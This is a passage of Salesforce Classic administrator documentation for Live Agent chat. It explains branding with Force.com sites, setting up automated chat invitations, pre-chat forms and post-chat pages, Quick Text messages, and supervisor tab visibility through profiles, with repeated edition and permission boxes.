

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud





# Customize Your Live Agent Branding with Force.com Sites

To customize your Live Agent implementation with branding images, use a Force.com site to upload the images for your chat window and chat buttons.

To customize your chat window and chat buttons, you need to create one or more Force.com sites and then upload the images that you want to use as static resources. Static resources enable you to upload content that you can reference in a Visualforce page. Each static resource has its own URL that Salesforce uses to access the images when the chat window loads.

**1.** Create a Force.com site to host your images.

When you create a Force.com site for your Live Agent deployment, you need to provide only the following information.

- **•** A site label and site name
- **•** A site contact
- **•** The active site's home page
- **•** A site template
- **2.** Upload your branding images as static resources.

Note: The maximum size for a standard chat window images is 50 pixels.

#### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

# Customize Your Live Agent Implementation

After you set up your basic Live Agent implementation, customize it with solutions that are appropriate for your agents, supervisors, and customers. Live Agent offers several options for customizing your implementation declaratively, which means that no coding is required.

# [Create Live Agent Objects](#page-2576-0)

The first step towards getting your Live Agent implementation up and running is to create the necessary objects in Salesforce.

## [Set Visibility for Live Agent Users](#page-2583-0)

Choose how your Live Agent users can view the Supervisor Tab and Live Agent Sessions using Profiles and Permission Sets.

## [Set Privacy Options for Live Agent Users](#page-2585-0)

Protect your agents and the customers they assist by blocking sensitive data and unwanted visitors.

# <span id="page-2576-0"></span>Create Live Agent Objects

The first step towards getting your Live Agent implementation up and running is to create the necessary objects in Salesforce.

# [Create Automated Chat Invitations](#page-2577-0)

Set up automated chat invitations that appear as animated pop-ups on your website to invite customers to chat with an agent.

# [Pre-Chat Forms and Post-Chat Pages](#page-2581-0)

Pre-chat forms and post-chat pages in Live Agent enable you to exchange information with customers who contact your company through chat.

# [Create Quick Text Messages](#page-2582-0)

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

# **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To set up Live Agent:

**•** "Customize Application"

To create user profiles or permission sets:

**•** "Manage Profiles and Permission Sets"

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

### <span id="page-2577-0"></span>Create Automated Chat Invitations

Set up automated chat invitations that appear as animated pop-ups on your website to invite customers to chat with an agent.

Before you create automated invitations, you need to:

- **•** Create skills. Each chat button is associated with a particular skill or set of skills so that chats that are initiated from the button are routed to the appropriate agents.
- **•** Create a Force.com site and static resources to use custom images for the online and offline versions of your button. If you don't have a Force.com site, you can specify online and offline button images or text by modifying the code that's generated when you create a button.

Automated invitations can be set to trigger based on certain criteria, such as whether a customer remains on a Web page for more than a specified amount of time. Invitations can be associated with specific skills, which ensures that customers will be routed to the appropriate agent when they accept an invitation to chat.

- **1.** From Setup, enter *Chat Buttons & Invitations* in the Quick Find box, then select **Chat Buttons & Invitations**.
- **2.** Click **New**.
- **3.** Under Type, select Automated Invitation.
- **4.** Click **Save**.
- **5.** Copy the invitation code, and then paste it on each Web page where you've deployed Live Agent. Make sure that you paste the code in the area on the page where you want the invitation to appear.
	- Tip: Because the code changes with each modification, remember to copy and paste the code each time that you update the invitation.

#### [Automated Invitation Settings](#page-2578-0)

Automated invitation settings control the behavior of the invitations that are sent to your customers to prompt them to chat with agents while they visit your website.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To create and customize automated chat invitations:

**•** "Customize Application"

#### <span id="page-2578-0"></span>Automated Invitation Settings

Automated invitation settings control the behavior of the invitations that are sent to your customers to prompt them to chat with agents while they visit your website.

Apply settings when you create or edit a Live Agent automated invitation.

#### **Basic Information**

Configure the basic functionality that's available on a particular Live Agent chat button.



# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



#### **Routing Information**

Specify how this invitation routes chats to the best-fit agent.



#### **Invitation Animation**

Customize your invitation's animations to determine how the animation will appear to customers.



#### **Invitation Customization**

You can optionally customize your invitation with custom images by associating your deployment with a Force.com site and its static resources.



#### **Sending Rule**

Create sending rules for your invitation to determine when to trigger and send the invitation to customers. You can include multiple criteria in your sending rule. Additionally, if your sending rule requires more complicated logic, you can apply Boolean operators to your sending rule.



## <span id="page-2581-0"></span>Pre-Chat Forms and Post-Chat Pages

Pre-chat forms and post-chat pages in Live Agent enable you to exchange information with customers who contact your company through chat.

Pre-chat forms and post-chat pages offer a standardized way of collecting information from customers who contact your company through chat. These forms and pages also offer a standardized way of sharing information with customers after their chat sessions are finished. In addition, by using these forms and pages, you can customize the chat experience for your users.

By using pre-chat forms, you can collect information from a customer, such as a name or a description of a problem, after the customer requests to chat with an agent. This information can help direct chat requests efficiently and can reduce the amount of time that agents need to spend collecting information before beginning a chat session. You can also use this information to customize a customer's experience while the customer chats with an agent, such as including the customer's first name in the chat window.

By using post-chat pages, you can share information with customers at the end of a chat session. For example, you can direct your customers to another Web page after they complete a chat with an agent, and you can forward them to a survey about their chat experience.

You have to create pre-chat forms and post-chat pages programmatically, using Live Agent's APIs. For information on creating customized pre-chat forms and post-chat pages, see the [Live Agent](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) [Developer's Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) (English only).

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

#### <span id="page-2582-0"></span>Create Quick Text Messages

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

- **1.** Click the **Quick Text** tab.
- **2.** Click **New**.
- **3.** If you have more than one Quick Text record type, select a record type for the new message, and then click **Continue**.
- **4.** Type a message name.
- **5.** Type the message.

It can include line breaks, lists, and special characters and can be up to 4,096 characters.

- **6.** Click **Available Merge Fields** to display the merge field selector.
- **7.** Select the channels in which you want the message to be available.

Depending on which features are enabled in your organization, these channels might be available.

- **•** Email—the Case Feed Email action
- **•** Live Agent— Live Agent in the Salesforce console
- **•** Portal—a community or a customer portal
- **•** Phone—the Case Feed Log a Call action
- **•** Internal—the Case Feed Change Status action
- **8.** Select a category.
- **9.** Optionally, select a subcategory.
- **10.** Click **Save**.

Tip: Click **Test and Verify Merge Fields** to view a sample of the quick text, populated with data from records that you choose.

SEE ALSO: [Set Up Quick Text](#page-2706-0)



Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create Quick Text messages:

**•** "Create," "Read," "Edit," and "Delete" on Quick Text

# <span id="page-2583-0"></span>Set Visibility for Live Agent Users

Choose how your Live Agent users can view the Supervisor Tab and Live Agent Sessions using Profiles and Permission Sets.

#### [Set Visibility for the Supervisor Tab through Profiles](#page-2583-1)

The Live Agent supervisor panel is your supervisors' one-stop shop for finding information about their organizations' chat buttons and chat agents. Make the Live Agent supervisor tab visible to users who are assigned to specified profiles.

#### [Set Visibility for the Live Agent Sessions Tab through Permission Sets](#page-2584-0)

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified permission sets.

#### [Set Visibility for the Live Agent Sessions Tab through Profiles](#page-2585-1)

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified profiles.

## <span id="page-2583-1"></span>Set Visibility for the Supervisor Tab through Profiles

The Live Agent supervisor panel is your supervisors' one-stop shop for finding information about their organizations' chat buttons and chat agents. Make the Live Agent supervisor tab visible to users who are assigned to specified profiles.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to the profile that you want to give access to the supervisor tab.
- **3.** Set the visibility of the Live Agent supervisor tab to Default On.
- **4.** Click **Save**.

After you give your users permission to access the Live Agent supervisor tab, set up access to the Live Agent supervisor panel in the Salesforce console.

### EDITIONS

Available in: Salesforce **Classic** 

